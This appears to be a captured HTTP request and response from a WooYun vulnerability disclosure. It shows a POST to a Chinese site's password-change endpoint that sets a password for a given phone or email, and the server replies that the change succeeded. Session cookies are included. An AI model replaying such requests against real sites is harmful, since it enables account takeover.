 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.laiqian.com/index.php?r=zusers/ChangePW HTTP/1.1
Host: www.laiqian.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.laiqian.com/index.php?r=ZstockIndex/News
Content-Length: 44
Cookie: PHPSESSID=tpskrqi4b9cd6kfhr8j5mafno5; SERVERID=461b5c38c7a0eb0ef744b3a660acb695|1441071259|1441071090;
Hm_lvt_fb2e86cd22743353f12ad093138ae6d0=1441071091; Hm_lpvt_fb2e86cd22743353f12ad093138ae6d0=1441071168
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
email_phone=nowdre &pw=MTExMTEx
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
data=(null)
message=密码更改成功
status=0
www.wooyun.org